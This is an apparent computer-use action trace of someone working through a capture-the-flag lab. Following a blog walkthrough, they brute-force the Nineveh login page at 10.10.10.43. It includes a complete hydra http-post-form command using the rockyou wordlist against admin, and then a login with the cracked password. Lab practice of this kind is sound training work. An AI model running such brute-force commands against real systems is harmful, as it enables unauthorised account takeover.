
mouse_move(276, 312)

Step: Scroll the Infinite Logins article to the http-post-form and /department/login.php path section
left_click(882, 429)

scroll("down", 3)

left_click(267, 102)

scroll("down", 3)

scroll("down", 3)

mouse_move(459, 379)

mouse_move(465, 355)

Step: Switch to the Nineveh Department login.php page at 10.10.10.43
left_click(156, 87)

mouse_move(299, 384)

left_click(70, 38)

mouse_move(168, 224)

Step: Review the article's seven-item list of inputs Hydra needs for a login page
left_click(354, 261)

double_click(179, 202)

mouse_move(162, 38)

Step: Log in as admin with a wrong password and note the 'Invalid Password!' error
left_click(179, 38)

left_click(321, 171)

left_click(167, 258)

mouse_move(216, 153)

double_click(196, 152)

mouse_move(115, 196)

Step: Log in as doesnotexist, note 'invalid username', then re-enter admin as username
type("doesnotexist")

left_click(168, 268)

double_click(194, 152)

left_click(321, 183)

type("admin")

Step: Note the username admin while checking the article and Nineveh login page
left_click(57, 38)

type("admin")

double_click(119, 222)

left_click(163, 38)

Step: Add the wordlist path /user/share/wordlists/rockyou.txt to the Mousepad notes
left_click(525, 5)

type("user/sh")

type("are/wordlists/rock")

type("you.txt")

type("ls -la /u")

key("Return")

double_click(290, 159)

left_click(416, 5)

left_click(163, 38)

left_click(192, 57)

left_click(525, 6)

left_click(54, 38)

double_click(165, 262)

left_click(162, 38)

mouse_move(341, 380)

mouse_move(473, 421)

Step: Capture a failed test login as a POST login.php request in the DevTools Network tab
key("F12")

left_click(342, 339)

left_click(321, 224)

left_click(167, 267)

left_click(86, 381)

mouse_move(432, 16)

Step: Start a new line in the Mousepad notes for the next item
left_click(347, 118)

Step: Add POST and department/login.php to the Mousepad notes
left_click(163, 38)

type("department/login.php")

left_click(55, 38)

mouse_move(191, 261)

left_click(164, 38)

mouse_move(134, 386)

left_click(199, 383)

left_click(896, 429)

triple_click(701, 495)

Step: Note the failure message 'Invalid Password!' below the request body in Mousepad
left_click(193, 113)

left_click(54, 38)

left_click(176, 38)

type("Invalid Password!")

left_click(56, 38)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(107, 242)

scroll("down", 3)

mouse_move(110, 324)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(110, 352)

mouse_move(161, 364)

mouse_move(127, 364)

mouse_move(91, 352)

right_click(110, 351)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Select and copy the blog's filled-in hydra http-post-form command for 10.10.10.43
scroll("down", 3)

left_click(191, 223)

scroll("down", 3)

left_click_drag(66, 215, 285, 259)

right_click(236, 227)

mouse_move(230, 288)

Step: Try ^USER^ in place of admin in the pasted hydra command, then restore admin
left_click(468, 307)

double_click(446, 307)

type("^US")

type("ER^")

double_click(449, 307)

mouse_move(619, 361)

mouse_move(777, 312)

Step: Run sudo hydra as admin with rockyou.txt against 10.10.10.43, supplying the sudo password
type("sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form \"/department/login.php:username=admin&password=^PASS^:Invalid Password!\"")

mouse_move(249, 239)

key("Return")

key("Return")

mouse_move(69, 255)

left_click_drag(31, 147, 412, 147)

mouse_move(385, 156)

Step: Log in to Nineveh Department as admin with the cracked password
type("admin")

left_click(168, 268)

Step: Glance at the phpLiteAdmin page at 10.10.10.43/db, then reopen the Infinite Logins article
left_click(421, 6)

mouse_move(160, 265)

left_click(219, 58)

left_click(54, 38)

scroll("down", 3)

scroll("up", 3)
